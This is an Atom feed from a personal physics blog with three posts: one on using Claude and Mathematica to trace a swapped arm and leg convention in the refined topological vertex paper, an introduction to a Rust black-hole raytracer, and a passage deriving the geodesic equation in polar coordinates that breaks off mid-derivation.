<?xml version="1.0" encoding="utf-8"?><feed xmlns="http://www.w3.org/2005/Atom" ><generator uri="https://jekyllrb.com/" version="4.3.4">Jekyll</generator><link href="https://dreevich.dev/blog/feed.xml" rel="self" type="application/atom+xml" /><link href="https://dreevich.dev/blog/" rel="alternate" type="text/html" /><updated>2026-08-28T00:19:25+00:00</updated><id>https://dreevich.dev/blog/feed.xml</id><title type="html">dreeblog</title><subtitle>Just a blog about things I&apos;ve learned.</subtitle><author><name>Marc Schiereck</name></author><entry><title type="html">Verifying Physics Papers with Claude and Mathematica: The Refined Topological Vertex</title><link href="https://dreevich.dev/blog/2026/07/25/verifying-papers-with-claude-and-mathematica-the-refined-topological-vertex.html" rel="alternate" type="text/html" title="Verifying Physics Papers with Claude and Mathematica: The Refined Topological Vertex" /><published>2026-07-25T00:00:00+00:00</published><updated>2026-07-25T00:00:00+00:00</updated><id>https://dreevich.dev/blog/2026/07/25/verifying-papers-with-claude-and-mathematica-the-refined-topological-vertex</id><content type="html" xml:base="https://dreevich.dev/blog/2026/07/25/verifying-papers-with-claude-and-mathematica-the-refined-topological-vertex.html"><![CDATA[<p>In the past I used the refined topological vertex and remember the confusion I encountered when trying to compute with it. I did not investigate it deeply at the time, but I noticed some inconsistencies in the paper that introduced the refined vertex (<a href="https://arxiv.org/abs/hep-th/0701156">The Refined Topological Vertex</a>). I recently returned to the formula with Claude and Mathematica. This traced part of my old confusion to a notation error in the original 2007 paper.</p>

<p>This is a nice showcase of how LLMs are able to help even with somewhat niche topics of physics and mathematics.</p>

<h1 id="the-setup">The Setup</h1>

<p>The refined topological vertex is a combinatorial building block for computing partition functions of topological string theory on toric Calabi-Yau geometries. It was introduced by Iqbal, Kozcaz, and Vafa (<a href="https://arxiv.org/abs/hep-th/0701156">IKV</a>) in 2007 and depends on two parameters $(q, t)$ instead of the single coupling of the unrefined vertex.</p>

<p>The setup on my side was simple: a research wiki that the agent could read and write, Claude as the agent, and Mathematica for the algebra. I asked Claude to compute a couple of example geometries and document them as step-by-step derivations, checking the results against independent answers. Nobody had asked it to verify the paper. During those checks, Claude noticed a problem with the arm and leg convention in the formula, and I asked it to investigate whether the discrepancy came from our implementation or from the paper itself.</p>

<h1 id="the-vertex-in-brief">The Vertex in Brief</h1>

<p>The vertex is a sum over Young diagrams. For a box at position $(i,j)$ in a diagram $\nu$, two standard quantities appear everywhere in this subject:</p>

<ul>
  <li>the arm length $a_\nu(i,j) = \nu_i - j$, the number of boxes to the right,</li>
  <li>the leg length $\ell_\nu(i,j) = \nu_j^t - i$, the number of boxes below.</li>
</ul>

<p>The vertex depends on a function $\tilde{Z}_\nu(t,q)$, defined in equation (25) of the paper (the same definition recurs at equations (12) and (85)):</p>

\[\tilde{Z}_\nu(t,q) = \prod_{(i,j) \in \nu} \frac{1}{1 - t^{a(i,j)+1}\, q^{\ell(i,j)}}\]

<p>together with inline definitions $a(i,j) = \nu_j^t - i$ and $\ell(i,j) = \nu_i - j$.</p>

<p>A closer look at these definitions shows the problem. The letter $a$ is defined as what is universally called the leg, and $\ell$ as the arm. The equation is self-consistent if you use its inline definitions. But anyone who sees the letters $a$ and $\ell$ and reaches for the standard arm and leg, which the paper itself draws in its Appendix A, implements the formula with the two exponents swapped.</p>

<h1 id="an-independent-check">An Independent Check</h1>

<p>This is the issue. I will call it the face-value reading: the letters taken at face value, with $a_\nu$ and $\ell_\nu$ carrying their standard meanings. It gives</p>

\[\tilde{Z}_\nu^{\text{face-value}}(t,q) = \prod_{s \in \nu} \frac{1}{1 - t^{a_\nu(s)+1}\, q^{\ell_\nu(s)}}\,.\]

<p>This can be checked using the resolved conifold, for which the paper computes the partition function in two ways. The first uses a sum over Young diagrams built from $\tilde{Z}_\nu$ (equation (64)). The second uses Schur-function identities that do not depend on the arm and leg product and gives the closed form in equations (67)-(68):</p>

\[Z(t,q,Q) = \prod_{i,j \geq 1} \left(1 - Q\, q^{i-\frac{1}{2}}\, t^{j-\frac{1}{2}}\right).\]

<p>I can therefore use the second result as an independent check. Expanding both expressions in $Q$ and subtracting the closed form from the face-value result gives</p>

\[Z^{\text{face-value}} - Z = -\,Q^2\, (q-t)^2\, \frac{q\,t\,(q+t)}{(1-q)^2(1+q)\,(1-t)^2(1+t)\,(1-qt)} + \mathcal{O}(Q^3)\,.\]

<p>The terms at order $Q$ agree, but at order $Q^2$ the difference is not zero. Its factor of $(q-t)^2$ also shows that setting $q=t$, the usual unrefined check, cannot reveal the problem. The direct alternative reading is to swap the arm and leg lengths in the exponents:</p>

\[\tilde{Z}_\nu^{\text{intended}}(t,q) = \prod_{s \in \nu} \frac{1}{1 - t^{\ell_\nu(s)+1}\, q^{a_\nu(s)}}\,.\]

<p>With this definition, the coefficients agree analytically with the independent product formula.</p>

<p>This is not a random change made to force agreement. Equation (25) uses the letters $a$ and $\ell$ differently from their standard meaning in the paper’s own appendix. Swapping them is therefore the direct alternative reading of the formula.</p>

<h1 id="why-it-is-easy-to-miss">Why It Is Easy to Miss</h1>

<p>The factor $(q-t)^2$ explains why this mistake is so easy to miss:</p>

<ul>
  <li>One sanity check for anything refined is the unrefined limit $t = q$. There both readings collapse to the same expression, so every unrefined test passes with the wrong formula.</li>
  <li>The error is not even linear in $(q-t)$, so first-order expansions around the unrefined limit pass too.</li>
  <li>At degree one in $Q$ the two readings agree, because the single-box diagram is its own transpose, so the simplest refined check also passes.</li>
</ul>

<p>There is a structural reason for this behavior. Transposing a Young diagram swaps its arms and legs, so the face-value reading is the intended function evaluated on the transposed diagram:</p>

\[\tilde{Z}_\nu^{\text{face-value}}=\tilde{Z}_{\nu^t}.\]

<p>Inside the partition sum, this introduces an additional factor</p>

\[\left(\frac{t}{q}\right)^{\kappa(\nu)/2},
\qquad
\kappa(\nu)=\lVert\nu\rVert^2-\lVert\nu^t\rVert^2.\]

<p>This is a framing twist. At $t=q$ it equals one, which explains why the unrefined limit cannot distinguish the two readings.</p>

<p>The linear term also vanishes. Under transposition, $\kappa(\nu)$ changes sign, while the rest of the summand at $t=q$ remains unchanged. The contributions from $\nu$ and $\nu^t$ therefore cancel in pairs. The first possible difference is quadratic in $(q-t)$.</p>

<p>The same factor prevents the direct use of the Cauchy identity that produces the paper’s closed product. It depends on the shape of the diagram, not only on its degree $\lvert\nu\rvert$, so it cannot be absorbed into the parameter $Q$.</p>

<h1 id="the-paper-against-itself">The Paper Against Itself</h1>

<p>The conifold comparison shows which reading gives the correct partition function. The appendix makes the source of the mismatch visible directly. Figure 23 (page 59 of the arXiv version) defines $a$ and $\ell$ pictorially in the standard way, displays the general product $(1 - t^{a+1}q^{\ell})^{-1}$, and then displays a worked example,</p>

\[\tilde{Z}_{(4,2,1)}(t,q) = \frac{1}{(1-t)^3\,(1-tq)\,(1-t^2q)\,(1-t^2q^2)\,(1-t^3q^3)}\,.\]

<p>Working out the general formula as printed, with the figure’s own $a$ and $\ell$, gives instead</p>

\[\tilde{Z}_{(4,2,1)}^{\text{face-value}}(t,q) = \frac{1}{(1-t)^3\,(1-t^2)\,(1-t^2q)\,(1-t^3q)\,(1-t^4q^2)}\,,\]

<p>visibly different factors. The printed example agrees with the intended reading, $t^{\ell+1}q^{a}$ in standard names, and contradicts the general formula two lines above it.</p>

<p>I expected equation (149) directly below, which identifies $\tilde{Z}_\nu$ as a principal specialization of a Macdonald function, to settle the question the same way. It settles it the other way. As printed,</p>

\[\tilde{Z}_\nu(t,q) = t^{-\lVert\nu\rVert^2/2}\, P_{\nu^t}(t^{-\rho};q,t),
\qquad
t^{-\rho} = (t^{1/2}, t^{3/2}, t^{5/2}, \dots),\]

<p>equals the face-value product, not the intended one. The partition $\nu=(2)$ decides this free of any convention ambiguity: $\nu^t=(1,1)$ and $P_{(1,1)} = e_2$ for every $(q,t)$, so the right-hand side is $t^{-2}\, e_2(t^{1/2}, t^{3/2}, \dots) = 1/\big((1-t)(1-t^2)\big)$, with no $q$ in it at all, while the intended reading gives $1/\big((1-t)(1-tq)\big)$. The identification that matches the intended reading is</p>

\[\tilde{Z}_\nu(t,q) = t^{-\lVert\nu^t\rVert^2/2}\, P_{\nu}(t^{-\rho};q,t)\,.\]

<p>So the equations of the paper split into two internally consistent clusters: the worked example of Figure 23, the conifold computation, and the gauge-theory comparison use the intended function, while the Macdonald identifications (the first line of equation (25), equation (149), and equation (154)) are transposed in exactly the same way as the letters and hold only for the face-value product.</p>

<p>To be clear about what kind of error this is: the partition functions in the paper are correct. The product formula in equation (25), read strictly with its own inline definitions, produces the right function, and the authors evidently computed with the right object. What is wrong is the labeling, and with it the Macdonald identifications that repeat the same transposition. The wrong numbers appear only when a reader takes the letters, or the Macdonald formula, at face value. The computed results are internally consistent; the notation around them is not.</p>

<p>And this is where my confusion came from. Everyone implementing this formula faces the same silent choice between the letters and the standard convention, nothing in the usual checks reveals which branch you took, and different implementations end up disagreeing in ways that are miserable to track down.</p>

<p>Finding the error requires no individually difficult step. It requires keeping $q$ and $t$ distinct, expanding beyond degree one, comparing against an independent derivation, and checking the notation against the appendix. The value of the setup lies in carrying out that full chain. Claude reads the paper, translates the formulas into computations, and decides what to compare. Mathematica performs the symbolic algebra and checks whether the resulting expressions are equal.</p>

<h1 id="reproducing-it">Reproducing It</h1>

<p>The symbolic checks in this post come from a <a href="/blog/assets/code/refined-vertex-arm-leg-check.wl">single short Mathematica script</a>. Its first part takes a partition, builds both readings of equation (25) from the arm and leg definitions, and prints the two factored products next to the Figure 23 comparison. Change the partition and it recomputes. Its second part derives the $(q-t)^2$ difference formula for the conifold at degree two, after checking that both readings agree at degree one. Its third part checks the $\nu=(2)$ Macdonald specialization. Running it verifies the main results above: the intended reading matches the product exactly, the face-value reading differs by a term with an explicit $(q-t)^2$ factor, the difference vanishes at $t = q$, the Figure 23 example agrees only with the intended reading, and equation (149) as printed agrees only with the face-value reading. The full algorithm for building partition functions from the vertex (gluing rules, framing, general geometries) is a story for another post.</p>

<h1 id="references">References</h1>

<ul>
  <li><a href="https://arxiv.org/abs/hep-th/0701156">The Refined Topological Vertex</a> (Iqbal, Kozcaz, Vafa; equations (12), (25), (85), (149), (154), the conifold of Section 5.1, and Appendix A, Figure 23)</li>
  <li><a href="https://en.wikipedia.org/wiki/Young_tableau">Young tableau</a> (arm and leg lengths as standard combinatorial quantities)</li>
  <li><a href="https://en.wikipedia.org/wiki/Macdonald_polynomials">Macdonald polynomial</a> (conventions for $P_\lambda(x;q,t)$; $P_{(1^r)} = e_r$ for all parameters)</li>
</ul>]]></content><author><name>Marc Schiereck</name></author><summary type="html"><![CDATA[Using Claude and Mathematica to check the refined topological vertex of Iqbal, Kozcaz, and Vafa, tracing a confusion to a swapped arm and leg convention in the 2007 paper.]]></summary></entry><entry><title type="html">How to Render a Black Hole: Raytracing in Curved Spacetime</title><link href="https://dreevich.dev/blog/2026/03/15/raytracing-in-curved-spacetime-introduction.html" rel="alternate" type="text/html" title="How to Render a Black Hole: Raytracing in Curved Spacetime" /><published>2026-03-15T00:00:00+00:00</published><updated>2026-03-15T00:00:00+00:00</updated><id>https://dreevich.dev/blog/2026/03/15/raytracing-in-curved-spacetime-introduction</id><content type="html" xml:base="https://dreevich.dev/blog/2026/03/15/raytracing-in-curved-spacetime-introduction.html"><![CDATA[<p>I was always curious about how the images of black holes came to be. I knew how to derive the Schwarzschild metric and how to solve the geodesic equations from the General Relativity lectures I took. Yet I never tried creating the full image.</p>

<p>I set out to build a raytracer (<a href="https://github.com/mdreem/gr_raytracer">gr_raytracer</a>) that is as generic as possible: new geometries can be added and geodesic equations can be solved in different ways, while the overall raytracing logic stays the same. At its core, a component takes a ray with a 4-position ($x^\mu$) and a 4-momentum ($p^\mu$) and integrates it into a trajectory (a sequence of positions and momenta). This integration step is the shared foundation across all geometries.</p>

<p>Those rays are then checked for intersections with objects and assigned a color.</p>

<p>But let us first look at what makes a raytracer in curved spacetime special.</p>

<h1 id="raytracing">Raytracing</h1>

<p>One big difference is that in Euclidean geometry it is simple to define a ray as</p>

\[\mathbf{x}(t) = \mathbf{x}_0 + t\, \mathbf{d}\,.\]

<p>Here, the parameter $t$ is a simple curve parameter. In the Euclidean case, this simple form allows closed-form intersection tests with various objects like triangles or spheres. We could just set up a ray belonging to a pixel on the camera and check for all possible intersections. More complex topics like reflections and lighting are not covered here, as the General Relativity raytracer does not handle them. It just checks if it hit an object or escaped to infinity and then computes a color from some internal data of the object, like the temperature or a texture.</p>

<p>In General Relativity, on the other hand, we integrate with respect to an affine parameter $\lambda$ (since we are dealing with photons, these are null geodesics).</p>


<p>The basic concept is shown in Figure 1, where we have a pinhole camera that collects light. To compute this, the actual algorithm shoots rays from the pinhole camera through a screen until they reach an object. As described above, light sources are ignored in this case, assuming the objects are self-illuminating.
Each ray is assigned a pixel on the screen based on where it crosses the corresponding part of the image plane.</p>

<div style="text-align: center;">
    <img src="/blog/assets/images/riemannian-raytracer/raytracer-euclidean.svg" alt="Raytracer Euclidean" />
    <br />
    <em>Figure 1: Raytracer Euclidean</em>
</div>


<p>With a raytracer in a curved space, this will look different. Let’s look at an example with a Schwarzschild black hole. Note that these are not correct trajectories but just an illustration to show the principle.</p>

<div style="text-align: center;">
    <img src="/blog/assets/images/riemannian-raytracer/black-hole-raytracer.svg" alt="Black Hole Raytracer" />
    <br />
    <em>Figure 2: Black Hole Raytracer Illustration</em>
</div>

<p>These trajectories are given by the geodesic equations:</p>

\[\frac{d^2x^\mu}{d\lambda^2} + \Gamma^\mu_{\alpha\beta} \frac{dx^\alpha}{d\lambda} \frac{dx^\beta}{d\lambda} = 0\]

<p>As mentioned, more details about them will come in later posts. This also means we cannot just directly compute intersections via simple algebraic formulas, but must instead step along the geodesic, checking for intersections at each discrete interval. For this, a numerical integration method has to be used. In this case, it is an adaptive Runge-Kutta-Fehlberg (RKF45) method.</p>


<h1 id="the-pipeline">The Pipeline</h1>

<p>The renderer creates sRGB and HDR images. It uses <a href="https://docs.rs/rayon/latest/rayon/">rayon</a>, a Rust parallelism library, to parallelize the computation.
Each ray goes through the integration stage. The resulting trajectory is then analyzed for intersections with various object types, from which a final color is assigned.</p>

<p>The integration stage accepts a geometry definition, which provides the geodesic equations to be integrated. More details about that will come in later posts.</p>

<div style="text-align: center;">
    <img src="/blog/assets/images/riemannian-raytracer/architecture.svg" alt="Architecture" class="zoomable" />
    <br />
    <em>Figure 3: Raytracer Architecture</em>
</div>

<h2 id="example-result">Example Result</h2>


<p>The final result of a render of a near-extremal Kerr black hole with an accretion disk looks like this:</p>

<div style="text-align: center;">
    <img src="/blog/assets/images/riemannian-raytracer/kerr-bh.png" alt="Kerr Black Hole" />
    <br />
    <em>Figure 4: Render of a Kerr Black Hole</em>
</div>

<p>The visible distortion of the accretion disk, where the part behind the black hole appears to be bent up and over it, is a direct visual consequence of gravitational lensing.</p>

<p>The background image is <a href="https://commons.wikimedia.org/wiki/File:Messier_object_025.jpg">Messier 25</a> from Wikimedia Commons.</p>

<p>The next post digs into why straight lines aren’t so straightforward in curved coordinates and how that motivates the geodesic equation: <a href="/blog/2026/03/15/raytracing-in-curved-spacetime-straight-lines.html">Straight Lines in Curved Coordinates</a>.</p>]]></content><author><name>Marc Schiereck</name></author><summary type="html"><![CDATA[How black hole images are produced by tracing light along null geodesics in curved spacetime, and the architecture of the Rust raytracer that does it, from pinhole camera to a Kerr render.]]></summary><media:thumbnail xmlns:media="http://search.yahoo.com/mrss/" url="https://dreevich.dev/blog/assets/images/riemannian-raytracer/kerr-bh.png" /><media:content medium="image" url="https://dreevich.dev/blog/assets/images/riemannian-raytracer/kerr-bh.png" xmlns:media="http://search.yahoo.com/mrss/" /></entry><entry><title type="html">Christoffel Symbols and Parallel Transport: The Geodesic Equation in Polar Coordinates</title><link href="https://dreevich.dev/blog/2026/03/15/raytracing-in-curved-spacetime-straight-lines.html" rel="alternate" type="text/html" title="Christoffel Symbols and Parallel Transport: The Geodesic Equation in Polar Coordinates" /><published>2026-03-15T00:00:00+00:00</published><updated>2026-03-15T00:00:00+00:00</updated><id>https://dreevich.dev/blog/2026/03/15/raytracing-in-curved-spacetime-straight-lines</id><content type="html" xml:base="https://dreevich.dev/blog/2026/03/15/raytracing-in-curved-spacetime-straight-lines.html"><![CDATA[<p>In <a href="/blog/2026/03/15/raytracing-in-curved-spacetime-introduction.html">Raytracing in Curved Spacetime: Introduction</a> I explained that photon paths in a curved spacetime are governed by the geodesic equations rather than a simple linear formula. Before getting to the camera setup, it’s worth understanding why, because the answer is already visible in flat space when you naively apply the straight-line formula in non-Cartesian coordinates.</p>

<h2 id="why-the-straight-line-formula-breaks">Why the straight-line formula breaks</h2>

<p>In Euclidean space, a ray is just described by</p>

\[\mathbf{x}(t) = \mathbf{x}_0 + t\, \mathbf{d}\,.\]

<p>Here $\mathbf{x}$ and $\mathbf{x}_0$ are points on the manifold and $\mathbf{d}$ lives in the <a href="https://en.wikipedia.org/wiki/Tangent_space">tangent space</a>. Each point has its own tangent space, and tangent vectors and points live in different spaces. This formula works because in Cartesian coordinates the natural identification between points and vectors in $\mathbb{R}^n$ lets you treat a direction as a displacement. In other coordinate systems, that identification breaks down. Let’s see what happens in polar coordinates.</p>

<h3 id="polar-coordinates">Polar coordinates</h3>

<p>In 2D, the transformation between Cartesian and polar coordinates is:</p>

\[\begin{align}
 x &amp;= r \cos \theta \\
 y &amp;= r \sin \theta
\end{align}\]

<h4 id="why-the-naive-approach-fails">Why the naive approach fails</h4>

<p>You can define a tangent direction in polar components, but you cannot then add coordinate tuples as if they were vectors in a single linear space. For example, start at the point $(r, \theta) = (1, 0)$ and pick the polar direction $\mathbf{d} = (0, 1)_p$, i.e. pure $\theta$-motion at constant $r$. Applying the straight-line formula naively gives (note that this is <strong>incorrect usage</strong> and just serves as an example of how Cartesian coordinates are special):</p>

\[\mathbf{x}(t) = (1,\, 0) + t\,(0,\, 1) = (1,\, t)_p\]

<p>This traces a <strong>circle</strong> of radius 1, not a straight line. Converting a few points to Cartesian makes it obvious:</p>

\[\begin{align}
  (1, 0)_p &amp; \rightarrow (1, 0)_c \\
  (1, \pi/2)_p &amp; \rightarrow (0, 1)_c \\
  (1, \pi)_p &amp; \rightarrow (-1, 0)_c
\end{align}\]

<p>The trajectory curves because polar coordinate tuples can’t be added like vectors. Adding a displacement only works in Cartesian coordinates, where the basis vectors are constant.</p>

<p>This is why we need to carefully distinguish between points like $\mathbf{x}$ and $\mathbf{x}_0$ and elements of the tangent space like $\mathbf{d}$.</p>

<h4 id="getting-straight-lines-right">Getting straight lines right</h4>

<p>The straight-line formula</p>

\[\begin{align}
 x(t) &amp; = x_0 + t d_x \\
 y(t) &amp; = y_0 + t d_y
 \end{align}\]

<p>is actually the solution of a differential equation:</p>

\[\begin{align}
  \ddot{x}(t) &amp; = 0 \\
  \ddot{y}(t) &amp; = 0
\end{align}\]

<p>The rest of this section works through the algebra to reach the geodesic equations in polar coordinates. If you want to skip ahead, jump to <a href="#christoffel-symbols">Christoffel Symbols</a>.</p>

<p>The problem in polar coordinates is that the basis vectors of the tangent space</p>

\[\partial_r,\ \partial_\theta\]

<p>depend on position. As a result, derivatives of vectors must also account for changes in the basis vectors themselves. From the coordinate transformation, we can express the polar basis vectors in terms of the Cartesian ones.</p>

<p>We write</p>

